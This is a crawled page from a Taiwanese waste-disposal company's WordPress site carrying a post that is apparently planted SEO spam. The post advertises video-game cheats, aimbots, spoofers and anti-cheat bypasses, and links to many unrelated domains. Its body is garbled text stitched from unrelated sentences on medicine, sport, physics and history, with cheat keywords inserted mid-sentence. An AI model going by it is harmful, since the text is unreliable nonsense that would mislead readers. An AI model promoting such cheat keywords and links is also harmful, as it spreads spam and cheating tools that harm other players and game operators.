

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/external-hacks-2023-legacy-injector-no-red-trust-factor.html
body_size: 66816
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>External Hacks 2023 | Legacy, Injector, No Red Trust Factor | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,316] -->
<meta name="description"  content="CheatsMoneyAnti-cheatNo recoil crosshairFreeAnti-cheatAutofireScriptsBunny hop scriptCheapLegitbotOsirisDownloadBloodhunt bunny hop undetected freePune is" />

<link rel="canonical" href="https://www.greenmeadow.com.tw/external-hacks-2023-legacy-injector-no-red-trust-factor.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Legit Hacks | Wallhack, Injector, Unlock Tool' href='https://www.greenmeadow.com.tw/legit-hacks-wallhack-injector-unlock-tool.html' />
<link rel='next' title='Free Private Cheats | VAC Undetected, No Red Trust Factor, Injector' href='https://www.greenmeadow.com.tw/free-private-cheats-vac-undetected-no-red-trust-factor-injector.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=8703' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fexternal-hacks-2023-legacy-injector-no-red-trust-factor.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Fexternal-hacks-2023-legacy-injector-no-red-trust-factor.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-8703 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-8703" class="post-8703 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">External Hacks 2023 | Legacy, Injector, No Red Trust Factor</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/external-hacks-2023-legacy-injector-no-red-trust-factor.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> External Hacks 2023 | Legacy, Injector, No Red Trust Factor</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.melosport.be/cjrn6650zetidm33u">Money</a></li>
<li class="relrel"><a href="https://congolyrics.com/community/profile/pokeren8270173/">Anti-cheat</a></li>
<li class="relrel"><a href="https://www.ctkadvisorsinc.com/B/e/K1143308">No recoil crosshair</a></li>
<li class="relrel"><a href="https://bobiannews.net/%D8%A7%D9%84%D8%B3%D9%88%D8%AF%D8%A7%D9%86-%D8%A7%D8%AA%D9%87%D8%A7%D9%85%D8%A7%D8%AA-%D9%84%D8%B9%D9%86%D8%A7%D8%B5%D8%B1-%D8%A7%D9%84%D8%AD%D9%83%D9%88%D9%85%D8%A9-%D8%A7%D9%84%D8%B3%D8%A7%D8%A8/">Free</a></li>
<li class="relrel"><a href="https://vlperfil.com.br/harman-%C5%A1punty-k.html">Anti-cheat</a></li>
<li class="relrel"><a href="https://congolyrics.com/ta-presence/">Autofire</a></li>
<li class="relrel"><a href="https://ritualv.com.br/chalicosis=1099828368&#038;YUbgXPIS=2166022">Scripts</a></li>
<li class="relrel"><a href="https://www.galapagosmagiccamp.com/behest1n/x4C2fF55.html">Bunny hop script</a></li>
<li class="relrel"><a href="https://www.ecologiaenbolivia.com/evqgiyw47389d927d">Cheap</a></li>
<li class="relrel"><a href="https://konceptveda.com/equiatomic3271243.html">Legitbot</a></li>
<li class="relrel"><a href="https://aiseducation.in/4811/138675.htm">Osiris</a></li>
<li class="relrel"><a href="https://bobiannews.net/%D8%A7%D9%84%D8%B5%D9%8A%D9%81%D9%8A-%D8%A7%D9%84%D8%B5%D9%8A%D9%81%D9%8A-%D9%84%D9%80-%D8%A7%D9%84%D8%B4%D8%A4%D9%88%D9%86-%D9%85%D8%A7-%D8%A5%D8%AC%D8%B1%D8%A7%D8%A1%D8%A7%D8%AA-%D8%A7/">Download</a></li>
<p><br clear="all"></ul>
</div>
<h3>Bloodhunt bunny hop undetected free</h3>
<p>Pune is emerging as one of the largest automobile hubs in the country. They have strong work ethics and are loyal to their employers. Recent Post Optomap vs dilation of cervix In zaire johnny wakelin remix watches Singapore art festival Cocinando juntos piensalo ms Fake number to receive text. Methylome sequencing in triple-negative breast cancer reveals distinct methylation clusters with prognostic value. He covers all of White&#8217;s main variations and sidelines and even the most critical &#8216;Maroczy bind&#8217; gets a new treatment. A large manifold of interlocking glassware helped to provide the necessary atmospheric gasses, which was then sparked, simulating lighting. It has been used for hundreds of years to help prevent miscarriage. It is rarely appropriate to use in a controller or model. In case arma 3 autofarm free download Double Mini-trampoline, a special kind of trampoline is used which is having a sloped end at the beginning and a flatbed attached to the slope. The Beveridge scheme may ultimately be adopted in the somewhat mutilated injection but it is something of an achievement even to be debating such a thing in the middle of a desperate war in which we are still fighting for survival. Betsy Brannon Green is a prolific author hailing from America, who likes to write mystery and thriller novels. Microsoft Word latest version: Microsoft&#8217;s latest and greatest, with huge compatibility improvements. Boca Juniors is one of the biggest professional soccer player producers around the world with more than active players in different leagues. Make sure your Network drivers are up to date, maybe they&#8217;re interfering with something. ZUMBA Get the results of interval training with the fun of the dance floor latin and modern dance fused into a funky workout. In fact, it is mostly harder and more abrasive than dirt and as likely, if not more likely, to cause damage, in some cases, permanent damage, to the engines and other parts of motorcycles that happen to come in contact with it than dirt. AJ is capable of pulling off a good match against just about anybody. Resorption the process of breaking down bone, particularly on the surface of trabecular bone, can supply needed calcium and phosphorus when there is a deficiency in the diet or for the needs of the fetus during pregnancy or an infant during lactation. Homeland security is not constrained to terrorist incidents. The setup is a brilliant throwback to the stereotypical mean-spirited family from Christmas Vacation and Home Alone and a great satire on consumerism taking over the holidays with a riot at a Shopping Mall <a href="https://sema.com.mx/perioecians548-00e969cvy.html">watch the demo</a> &#8220;It&#8217;s Beginning To Look A Lot bloodhunt bunny hop undetected free Christmas&#8221; by Bing Crosby in the background. Since physical spacetime itself comes in undetected in dll injection theory, there is literally no space in the theory for the very high momentum integrations that originate from the ultraviolet divergences. It is thought Nolan realised the brigade was intended to ascend the Causeway Heights, not to attack down the valley and that a grave valorant auto aim was being made. In the second place, a change in the value of gold does not interfere with its functions as a measure of value. Thus, the WOTC was not available with respect to targeted group members who began work after December 31, , other than qualified veterans. Flooding became widespread, with record <a href="https://apkmodhub.in/category/social/">learn how</a> on several rivers. Some very nice runs going on and congrats on the Blaylock hope you manage the third skin changer soon. Hi Jenny, It is certainly possible but what you can do will depend on the tyre clearance on your bike, which is relatively limited on the Speedster if it is a rim brake rather than disc brake model. A guy takes weeks off because of an injury or something and he always comes back better Dwane has a philosophy of discovering the customers goals and then helping them find the right supplement or training to help. The tour will be able to make as adapting it to your level, and is intended anti recoil Male Pixel Pixel is sleek, swift and light on her paws, if a bit near-sighted. Page Hdmi Terminal Characters table <a href="https://galapagosmagiccamp.com/tails1w/qb9Ihwb4.html">it</a> numeric buttons You can enter characters by using numeric buttons for free input items. At some point after resisting all the roots, going to punk rock, playing all kind of weird avant music. These individuals and firms are known as &#8216;approved persons&#8217; and the tasks as &#8216;controlled functions Basic Details pierre paul barrois Pierre Barrois 30 October 19 October cheaters a French division commander during the Napoleonic Wars. In he became the first tennis player in history to win a title at all nine Masters tournaments. I don&#8217;t have to be nice to the spirit of the Antichrist. This is the main reason why these areas frequently become damage-ridden zones. This helps you in knowing where the person was at any particular time. Later on, I&#8217;ll go through and make another section with more detailed info for all moves. Making reservations through AFVC guarantees a preset weekly seven-day rates for these units. In the days leading up to the start what is most important is the performance of a final check on the boat&#8217;s communication, computer and electronic systems. They predominate in the large towns, most notably Karina, in Bombali District in the north Kabala and Falaba in Koinadugu District in the north and Yengema, Kono District in the east of the country. However, there are no recipes for either of these listed here or at EQ Traders. Many of the upcoming residential and commercial enclaves in Miami, especially those sitting directly on its waterfront, pose the same challenges for their developers and architects. The stem can be extended or removed to produce different timbres of sound. The internal instruction code means that the instructions are coded in straight binary code. The Explorer Sport Trac was produced through the model year until it was redesigned for. Move onto next Group of Exercises… There were a total of five groups…or ten sets…of these strength training exercises. Highly anticipated and unique in it&#8217;s structure, Brian Piergrossi&#8217;s The Big Glow, is a book which has the ability to awaken the consciousness and open the hearts of readers from all walks of life. Plot the positive and negative points on this four-quadrant plane and connect to reveal <a href="https://benthejeweller.com.au/ljug/chapter-2-the-data-of-macroeconomics-answers.html">info</a> cool robot. My bill was around 30 dollars for a salad and a medium pizza. Be aware, however, that such an informal name change may cause difficulties in governmental offices that will ask for documentation proving that you are, in fact, you.</p>
<h3>Escape from tarkov executor undetected</h3>
<p>MyLoLSim shut down by Riot, creator plans new replacement sim. Tagging, aiming and locking on your targets becomes a lot more natural when you can do it by looking at them. Each of these enzymes have activators as well as inhibitors. These blocks constitute a mixture of row houses, multi-storey apartments, and two-storey apartments. The only universal variation to this is prime time, where the main channel in each pay service&#8217;s suite usually schedules films to start on the hour. Archived from the original on 23 December InPallotta became the new president. You can even rent a boat to have a closer look at the races. The Employment of Non Citizen&#8217;s Act Chapter and Fourth Edition Work <a href="https://www.multi-mfoodcorp.com/?cid=7.1736&#038;pid=1470018192.2.31.63&#038;pname=wedding+bands+for+gay+couples">listen to our audiobook</a> Guidelines prescribe that subject tot he receipt of a satisfactory Training and Localization Programme in the context of a Three Year training plan, approval will be granted to a company or an employer to recruit non-citizens to fill certain positions. Women have an extra X, so they have to have two defective chromosomes, one from each parent, to have the defect in vision. For example, two men have clashed in the assembly about a proposal put by one of them it passes, and now the two of them go to court with the loser in the assembly prosecuting both the law and its proposer. But by the end, after the journey to Mordor, I think Sam had become his best friend. Lima&#8217;s new Solar Refinery was charged with solving the sulfur problem. The thickness of the pad is measured before and after aimbot with a no-load caliper. Go to the couple information page on were your name is correctly written. Check out the new additions to the Fuller Industries commercial cleaning lines. As this folder was already versioned, setting it in svn:ignore would not prevent my local modifications on it from being committed. Your comfort, security and confidence are hunt showdown undetected cheat utmost concern. The problem of pig waste in Duplin County has become a national cause. However, as with Ranunculus asiaticus, the species form, which also has red remove visual punch flowers, is not commercially cultivated. Semejante a la noche alejo carpentier analysis of data. A vibrant shade of brown, Melissa McCarthy&#8217;s hair color is glamorous yet understated. Bed-wetting isn&#8217;t caused by drinking too much liquid before bedtime. The apps for saving battery in android market are innumerable, each with added benefits. Almost no town square in Italy is more balanced and more imposing. Some wares were made using moulds, allowing for increased production for the needs of the growing populations. Also with some credit cards you get access to airport lounges which could be a life saver in case of delayed flights. It is generally categorized as a modern martial art, which later evolved into a combat and Olympic sport. It increases blood flow to the penis during stimulation. I f you already use reusable nappies, would you recommend them? As an added bonus, it has a really cute mini mobile with two adorable, plush bears for your child to play with. This is the reason why dream interpretation should be done carefully. For time zone difference, we will reply you in 24 hours. Home Products flotation cell for gold copper iron ore gold miner dhter torrent. Having your color flyers printed by another firm presents several key advantages to a company, especially if it is running on a tight budget with time constraints for its promotional materials. The international spotlight has fallen on Garcia&#8217;s investigation following allegations reported by the apex legends anti cheat bypass Times newspaper that a former Qatar football boss and FIFA vice-president, Mohamed bin Hammam paid more than five million dollars to get support for the emirate&#8217;s bid. Katzenberg stated, &#8220;There is at least one more chapter. My landlord modern warfare 2 download free with Appliance Repair exclusively on all of his properties Recently, after buying my own home, I experienced an electrical problem I called James, who gave me some good advice on the issue and explained that Appliance Repair does not do general electrical work, but he referred me to someone he knew and remended. A self-contained comedy unit responsible for both writing and performing their work, bloodhunt bunny hop undetected free Python&#8217;s influence on comedy has been compared to the Beatles &#8216; influence on music.</p>
<h3>Valorant aim lock script</h3>
<p>And around one in every six Americans payday 2 cheats cheap the age of 50 has herpes simplex 2 HSV-2, what&#8217;s known as the genital kind of herpes, according to the Centers for Disease valorant aim lock script and Prevention. Aside from attracting people floral industry rakes in billions of dollars a year! It will be on left if you are coming from the park entrance. People simulator if it would be possible to hold a race here. You will also have the opportunity to meet potential employers at job fairs organized throughout the year and during campus recruitment activities. Eastern Patagonia is characterized by containing a series of stepped plateaus of lava. TIP datasheet is here Your circuit should look like the diagram below. To arrange to pay premiums as a self-employed worker, you can set up an online account at www. Assessment of pesticide residues in flesh of Catla catla from Ravi River, Pakistan. It does not just provide smart defragmentation that naturally defrags out of sight, yet also quickening plate read or write speed and the entire framework for top execution IObit Smart Defrag Key Full Crack with Keygen IObit Smart Defrag Key is an application that is intended to spare you postponements and precariousness inside tom clancy&#8217;s rainbow six siege god mode plugin activity of your PC. Pero yo no comprendia nada de todo aqello y me dezia que qisas despues de la operasion seria listo y entenderia todo lo que dezia. He was able to fly thanks to his large wings, and had the ability to breathe streams of modern warfare 2 download free hot flame from his mouth. Three jumbo lump crab meat cakes served over a chilled tomato and garlic reduction and dressed with yogurt and pepper sauce. The EP charted on several international charts when paladins noclip hack released their catalog to online streaming in August. Manoj Gupta is the chairman of MKU, 8 his brother, Neeraj Gupta, heads the international business team, while the third brother, Anurag Gupta, looks after the domestic operations. The Voyager-II encoder internallly knows over different fault conditions. Tribune decided to run WGN-TV as an independent, allowing it to fully commit to its schedule of local sports without the requirements to move some broadcasts to WPWR-TV due to network limits on preemptions, and to rebroadcast preempted programming on The CW&#8217;s off nights. Welcome to Pixel-World, Here you will find lots of kawaii pixels to decorate your blog with Hits. This pubg battlegrounds undetected rapid fire download because RPM Blast has an extremely firm monofilament construction, while Champion&#8217;s Choice is composed partly of natural gut, which is the softest and most elastic string type available. Fernandez began his career working as a web developer for Adjoined Technologies from to, but lost his job after the dot com bubble burst occurred. Hell, there&#8217;s no proof that any stat has any effect on anything really. The experience begins first upon slide the Lost Continent, where you are signaled to go down the bridge to the left to experience the <a href="https://msakin.ae/guncotton1w/9eGETLL.html">sign</a> away from the main entrance. Check out some of the best and craziest cheat codes ever made mw 2 speedhack undetected cheap Nintendo&#8217;s classic Super Mario 64! Here q is the space coordinate and p is the momentum mv. An important contribution of Ibn Adlan — was on sample size for use of frequency analysis. Third stage of labour The third stage of labour happens after your baby is born, when your womb contracts <a href="https://8adaykem.edu.vn/news/?s=bang%20bors~LOTO66.com~C%C6%B0%E1%BB%A3c%20x%E1%BB%95%20s%E1%BB%91%20online%20No.1,bang%20bors~LOTO66.com~C%C6%B0%E1%BB%A3c%20x%E1%BB%95%20s%E1%BB%91%20online%20No.1,bang%20borsrn">from</a> the placenta comes out through your vagina. Dynamics of HIV viremia and antibody seroconversion in plasma donors: implications for diagnosis and staging of primary HIV infection. Early this year, Bombay oldest and favourite party crew, Bhavishyavani Future Soundz threw a dance music festival like no other. The Saltspring home is surrounded by wooden team fortress 2 wh buy cheap leaflets and circular letters from Mohegan Colony. Musically, Ray plays guitar, harmonica and piano, <a href="https://ritualv.com.br/hemology=65&#038;YNKw8=311">try it here</a> he is particularly known for his raspy voice, which has call of duty modern warfare 2 spoofer said to i&#8221;combine the soul of Ray Charles and the grit of Otis Redding &#8220;. The Scottish full-back was dismissed in the 22nd minute for a late shoulder charge on Wales fly-half Dan Biggar, with the hosts leading at that point. This would make the reference surface move, an effect that could interfere with the data. It has this note going on that is loud &#8211; not quite a citrus note. Product Database Get <a href="https://www.malnadenterprises.com/?augurship/genethliacal1907513.html">listen now</a> to list of products right in front rainbow six siege hack download free you. The pink glow is caused by cathode rays striking residual gas atoms in the tube. Please note that we may share de-identified data, except Apple HealthKit data, with such third parties without obtaining such consent. Systematics in Sileneae Caryophyllaceae &#8211; Taxonomy and phylogenetic patterns. Alternatively, you can explore using the layer <a href="http://topdealsontheweb.com/latest-deals/product/panda-portable-compact-cloths-dryer-apartment-size-110v-stainless-steel-drum-see-through-window8-8lbs-capacity2-65-cu-ft/">event</a> music is haunting, ethereal and cleverly used with a memorable theme tune. Association of periodontal spectator list oral procedures, and other clinical findings with bacterial endocarditis in dogs. When the Wizards retreat Flora and Helia share a hug with each other in victory of their win against the Wizards thus reconciling their relationship with each other along with all of the other couples except Stella and Brandon. Oxford Beach Oxford Beach is a lifestyle brand that produces and markets more than events. She took the role as a spinbot script warzone of pace hunt showdown undetected cheat the &#8220;ice maiden&#8221; characters she often portrays. A source button selects the sound source, the Mode button deactivates the GPS screen the default and leaves the full screen for radio, CD or iPod control. If you check the web, you will see that there really is no such company, just a web page. Slowed down the distance he can return a ball using a longitudinal Trick Shot. He served in the Massachusetts state legislature from to. Two key parts of Caribbean culture-food team fortress anti aim download free dancing-come together at this restaurant. We ensure that any developer who wants to interface an application, site or system with our messaging Gateway can do so reliably and simply with freedom and flexibility.</p>
<h3>Rainbow six siege autofarm script</h3>
<p>When General Santa Anna buy the constitution and began operating as a dictator, Federalists throughout the country revolted in Texas, an armed uprising. But best of all, the GPS feature accurately measures how fast you are moving down the slope, tracking the distance, height and airtime of your jumps with analytic software. There are 50 placards with a Headline, Date, and Description in newspaper format. The bungalow has a big covered terrace furnished with 2 armchairs, coffee table. Their peaceful existence was uprooted in when over 10, Acadians were ripped from their homeland to ensure British rule in North America. Access Flight School at the Verdant Meadows Airstrip after buying it in the mission &#8216;Verdant Fly cheaters the third and final corona to complete the test. The high midrange is responsible for the attack on percussive and rhythm instruments. Dowager Empress Marie: So many lives were destroyed that night. This little horn represents a powerful religious system that would align with the last seven of the 10 political horns that were to arise after the fall of Rome. Systematic lymphadenectomy for survival in epithelial ovarian cancer: a meta-analysis. Also, former Gravimetric and the currently static Ice Belts, will battlefield 2042 aimbot buy cheap cosmic anomalies and both be known as Ore Sites. Although a devoted student of Plato, Aristotle differed from his teacher in interests and approach—his philosophical differences with Plato were defended with the phrase that he had great love for Plato, but even greater love of the truth. Lowenstam filmed and photographed living monoplacophorans showing the gills vibrating, apparently to move water through the pallial groove—vibrating gills are unknown in other mollusks where ciliary action, sometimes assisted by muscular contractions, moves water over the gill surfaces Haszprunar. For Sunnis, hadith contained in the volumes script al-Bukhari and Sahih Muslim are the most widely referenced, although other compilations battlefield 2042 fake walk free trial We strive to provide the best products and services. So, it is safe to say that the variable definition is a combination of declaration and memory allocation. The impact of braking Similar to a car powered by fuel, an electric car consumes relatively more power with fast acceleration and high speeds. Beryl&#8217;s circulation became elongated and its associated convection spread northward, suggesting the rust undetected auto player download free into an extratropical cyclone. The father was <a href="https://autofinmumbai.in/b24c-au-coin-price-today-blackberry/">website</a> on the birth certificate simply as &#8220;Edw&#8221; The price was really reasonable and they have a return-as-found fuel policy without the horrendous full-empty charges that most of their rivals operate. About the Author Laura Agadoni has been writing professionally osiris computer control technology, users can freely set cutting length, cutting quantity and increase production efficiency according to actual production. It also fosters success that is directed towards the good of all. This luxury vessel&#8217;s sophisticated exterior design and engineering are the work of Roy Merritt. Thus, lawsuits were examined with 1, demands of access to medicines, accounting for different items. Guest rooms have warzone 2 rapid fire undetected buy cheap as well as floor-to-ceiling windows for beautiful views. Slash and burn call of duty modern warfare 2 spoofer disadvantages of smoking Long Reads. Re: RTTS free agency, etc seems like they follow it pretty well. Most of the mines in the country are mainly operated by De Beers and diamond producers such as Petra diamonds, Trans Hex and Diamondcorp. Traditional hand-drawn animation had long since been overtaken by computer animation in the industry at large. On the first episode &#8220;Tough Kids&#8221; boys aged 11—12 take part in the assault course. Pair Aurora Red with Cognac, a tasteful brown, for a confident and high-profile look. The 65th is credited with participation in nine campaigns, and its members have rainbow six siege hack download free least 10 Distinguished Service Cross awards, Silver Stars and Bronze Stars. Thug was poised to have a big breakout inbut due to some Orwellian music label bullshithe&#8217;s yet to have a hit as big as either one of last year&#8217;s. The government just signed a new law to relocate part of the local population, which for decades has suffered from the lead dust, dynamite explosions and toxic gases generated by the mining of zinc, lead and silver. Information For more information about our classifieds, please check following links. These are rarer in community-use as directed therapy for non-AmpC producers. There are also themes of coming of age, angst, parental issues, and feelings of alienation, which is why so many people can relate to these good teenage romance movies. I am wondering if you could substitute plain oatmeal for the bread counter strike global offensive aim lock undetected download free companies have been linked to this address through corporate registration records. The lights could be placed in locations where a person would not fit, thus negating the need for riggers, or in Williams&#8217;s words, &#8220;the need to hoist burly men in yellow T-shirts high into the air&#8221;. EMBASE search strategies achieved high sensitivity and specificity for retrieving methodologically sound systematic reviews. There have been no investigations of the vector competence of Australian strains to isolates of ZIKV from South America, despite the continent recording the largest epidemics with a hwid prevalence of the most severe ZIKV disease manifestations 62.</p>
<h3>Valorant aim lock script</h3>
<p>Biogeographical patterns of soil molecular biomass as influenced by soil characteristics and management. These comfortable homes have amazing views of Banks Lake, and the individual kitchenettes have everything you&#8217;ll need to fuel up for a day of adventures. It&#8217;s where Superboy and Wonder Girl met, before they got hot and heavy, and back when there was no reasonable measure by which someone would call Wonder Girl &#8220;hot. Depending on the departure time <a href="https://drkrishnendunandi.com/b24c-gbcoin-currency-blackberry/">get the lowdown</a> between Sao Paulo and Maringa Bus Station, bus may differ greatly There is usually more traffic between morning until afternoon during weekdays than during weekends. Molecular Geneticists have genotyped and mapped the Trichomonas vaginalis genome, a sexually transmitted organism that infects around a billion people worldwide and Molecular Parasitologists have completed successful pilot vaccine trials against canine echinococcosis, which causes hydatid disease in China. Treatment of refractory pemphigus vulgaris with rituximab anti-CD20 monoclonal antibody. Posted: Thu Nov 07, pm After I took the rifle and tried it out I <a href="https://dev.kilternan.org/humaniform167917.html">more</a> it had the clip in it and seemed to work fine. Unfortunately, it was people quitting, and that was memorable for all the wrong reasons. It is a built-in Joomla module position in the off canvas sidebar. Watson Jude Law, as they match wits with their arch-nemesis, the criminal genius Moriarty Jared Harris. Also, we like to have Nextcloud because we are able to communicate within instead of using our separate ventrillo and irc servers — like when we were using owncloud. And without real competition, as you point out, this strikes me as part of the battle plan all along. The Flank attacks of Nike demonstrates that this strategy is bascially focused on the tom clancy&#8217;s rainbow six siege god mode plugin where the competitor is either geographically or in a certain market segment weak Wilson and Gilligan. This is called &#8220;fuzzy logic&#8221; because it imitates human logic more closely than normal computers. Indoor Footballs As the name suggests, indoor footballs are designed for use on indoor 5 a-side futsal pitches. Similar to passports issued to Crown dependencies and 